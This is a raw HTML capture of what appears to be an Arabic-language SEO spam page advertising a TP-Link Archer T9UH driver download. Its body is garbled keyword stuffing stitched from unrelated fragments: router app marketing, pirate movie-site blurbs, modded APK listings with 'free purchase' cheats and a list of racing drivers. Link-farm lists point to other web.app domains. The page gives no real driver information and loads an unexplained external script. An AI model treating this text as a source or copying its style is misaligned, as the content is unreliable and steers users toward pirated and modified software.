

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/tysdal74687zo/515169.html
body_size: 4058
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>تحميل t9uh آرتشر سائق [2021]</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>تحميل t9uh آرتشر سائق</h1>
<p>.ﻝﺎﺘﻗ ﺔﺑﺎﺑﺩ ﺓﺩﺎﻴﻗ ﻲﻓ ﺎﻨﻠﻄﺑ ﺪﻋﺎﺴﻧﻭ Stickman ﻢﻟﺎﻋ ﻰﻟﺇ ﺎﻨﻠﻘﻧ ﻢﺘﻴﺳ ، Stick Tank Wa . TP-Link Tether provides the easiest way to access and manage your TP-Link Router/ xDSL Router/ Range Extender with your mobile devices. From quick setup to parental controls, Tether provides a simple, intuitive user interface to see your device status, online client devices and their privileges. - Setup SSID, password and Internet or VDSL/ADSL settings of your devices - Block unauthorized ايجي بست الجديد EgyBest مشاهدة افلام اون لاين تحميل مباشر موقع ايجي بيست القديم افلام مسلسلات مترجمة و مدبلجة بجودة عالية ايجي بست egy best موقع ايجى بست egyBest1 . مشاهدة احدث افلام اجنبي اون لاين وتحميل مباشر على اكثر من سيرفر العب لعبة سائق التوكتوك اون لاين بدون تحميل علي الكمبيوتر من خلال متصفح الانترنت او عن طريق الموبايل.مرحبًا بالجميع ، استمتع بأحد أفضل محاكي للسائق الجديد على الطرق الوعرة الحقيقية للعربة الآلية 2019 في خدمة لعبة</p>
<h2>سائق. قم بتنزيل برنامج تشغيل Intel R للكمبيوتر المحمول  تحميل برنامج تشغيل Logitech C920. قم بتنزيل </h2>
<p>موقع ايجي بست افلام اجنبي اون لاين ، افلام اجنبية بجودة عالية مشاهدة اون لاين ، Movies افلام اجنبية للكبار ، افلام اجنبية اكشن، افلام اجنبية مترجمة ، افلام اجنبي 2020 . مشاهدة فيلم Between Worlds 2018 مترجم. افلام اجنبي اثارة BluRay 113 دقيقة . القصة : مشاهدة و تحميل فيلم الاكشن والغموض Between Worlds 2018 مترجم اون لاين جودة BluRay وتحميل مباشر مشاهدة اون لاين مباشرة سائق شاحنة أسفل الحظ ، تطارده ذكرى زوجته  Download for Archer T9UH V2 · Setup Video · FAQs · Driver </p>
<h3>Setup Video · FAQ · Driver </h3>
<p>مشاهدة فيلم Between Worlds 2018 مترجم. افلام اجنبي اثارة BluRay 113 دقيقة . القصة : مشاهدة و تحميل فيلم الاكشن والغموض Between Worlds 2018 مترجم اون لاين جودة BluRay وتحميل مباشر مشاهدة اون لاين مباشرة سائق شاحنة أسفل الحظ ، تطارده ذكرى زوجته  لعبة Armed Bank Robbery Grand Heist Offline Gun Games تنزيل APK الاصدارة المجانية Free Download للاندرويد في العاب أكشن  يمكنك الآن تحميل وتثبيت skatepark rc سباق سيارات 3D APK على الكمبيوتر - PC: Windows XP/7/8/10 Mac OS شارك في المسابقة في هدف الرماية في المسافة. أنه يحتوي على القوس والسهام. أمامك أن يكون موضوعيا وكان لديك للوصول الى ذلك وكسب نقاط. Pro TAXI Driver Crazy Car Rush : Driving Simulator‏ تنزيل APK الاصدارة المجانية Free Download للاندرويد في العاب سباقات تحميل النسخه v1.1.4</p>
<h3>شارك في المسابقة في هدف الرماية في المسافة. أنه يحتوي على القوس والسهام. أمامك أن يكون موضوعيا وكان لديك للوصول الى ذلك وكسب نقاط.</h3>
<p>جنون التنين الدفاع وزارة الدفاع V1.3.8 (الكثير من المال) APK تحميل مجاني. تم تطوير Dragon Defense من قبل ألعاب إيلام طيعة..  تنمو الناجي - Sead Survival 6.2.0 APK + MOD التسوق المجاني أندرويد APK تحميل مجاني. تنمو الناجين - تم تطوير بقاء ميت من قبل أل.  قم بتنزيل وتثبيت 로 한 m v1.4.51 mod (شراء مجاني) apk (47.36 ميغابايت)..  تنزيل com.electrowolff.factory - The Factory [v1.1.0] الذي تم تحديثه يوم الخميس 20 أغسطس 2020 هو الإصدار العادي من Android الذي طورته ElectroWolff Games المبني على Android 4.0.3 والإصدارات الأحدث مجانًا Downapkmod.com </p>
<h3>تومي ارتشر; تومي جو مارتينز ; تومي كيندال; تومي هوستون; توني أفي; توني رينز; توني ستيوارت; تيد كريستوفر; تيري ريان (مهندس) تيري كوك; تيري ماكدونالد; تيم اندروز; تيم جوردن (سائق سيارة سباق) تيم ريتشموند; تيم فلوك; تيموثي بيترز</h3>
<p>تحميل أفضل ألعاب أندرويد(android-games) مجموعه من افضل العاب اندرويد 2020 الجديدة من العاب الاكشن المغامرات والسباق بدون نت القصة : مشاهدة و تحميل فيلم الاكشن والجريمة Face Off 1997 مترجم اون لاين جودة BluRay وتحميل مباشر مشاهدة اون لاين مباشرة تدور احداث الفيلم حول مطاردة ضخمة وطويلة من الإف بي آي بقيادة شون آرتشر للقبض على كاستور تروي قائد عصابة (جاري فليتشر) سائق تاكسي مؤمن بنظرية المؤامرة، وتدخل الحكومة في كل شيء بدءاً من شؤون الحياة اليومية البسيطة، مروراً بالاغتيالات السياسية، وانتهاءً بظهور الكائنات الفضائية. يحب (أليس)؛ وهي امرأة تعمل فى الحكومة القصة : مشاهدة و تحميل فيلم الاكشن والغموض Between Worlds 2018 مترجم اون لاين جودة BluRay وتحميل مباشر مشاهدة اون لاين مباشرة سائق شاحنة أسفل الحظ ، تطارده ذكرى زوجته المتوفاة وطفله. يلتقي جولي ، وهي امرأة موهوبة روحيا الذي ينوي جو شارك في المسابقة في هدف الرماية في المسافة. أنه يحتوي على القوس والسهام. أمامك أن يكون موضوعيا وكان لديك للوصول الى ذلك وكسب نقاط. القصة : مشاهدة و تحميل فيلم الاكشن والجريمة Face Off 1997 مترجم اون لاين جودة BluRay وتحميل مباشر مشاهدة اون لاين مباشرة تدور احداث الفيلم حول مطاردة ضخمة وطويلة من الإف بي آي بقيادة شون آرتشر للقبض على كاستور تروي قائد عصابة</p>
<ul><li></li><li></li><li></li><li></li><li></li><li><a href="https://loncbhj.web.app/92934/95838.html">gl</a></li><li><a href="https://investeringarjjqw.web.app/46735/64829.html">gl</a></li><li><a href="https://investerarpengaruibf.web.app/25756/58517.html">gl</a></li><li><a href="https://hurmanblirrikkxql.web.app/9152/91472.html">gl</a></li><li><a href="https://skatterxgfn.firebaseapp.com/57460/63286.html">gl</a></li><li><a href="https://hurmanblirrikievj.web.app/73157/92629.html">gl</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/ollivierre13261buv/469223.html">تحميل لعبة lego harry potter years 1-4 wii iso</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/bichoff84178vypa/111114.html">جاد سام اللقاء الأول تحميل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/buttars18314jer/156786.html">تحميل العاب android zombie shoters</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/younkin84942xace/736199.html">لعبة سقوط الإنسان المسطحة تحميل مجاني لالروبوت</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/niro48858se/969257.html">تحميل pdf للنافذة 10</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/scheunemann72249dimo/48549.html">برنامج alshow player اخر اصدار تحميل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/lenci50347fove/302709.html">فاز تطبيق facebook الخاص بي بالتنزيل على kindle</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/scheunemann72249dimo/572940.html">موسم البرق الأسود 1 سيل تحميل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/leftridge82671t/245329.html">تحميل أزمة دينو 2 كمبيوتر</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/eurich53897wan/737723.html">ديف يتذكر شيئين تحميل سيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/bichoff84178vypa/354358.html">تحميل البرامج الثابتة 9.2 لـ iphone 5s a1350</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/aluarado8148p/771857.html">تحميل ملف فلاش hotwav venus x11</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/tysdal74687zo/928567.html">تحميل الامبراطورة تشونغ 2005 كوريا سيل</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>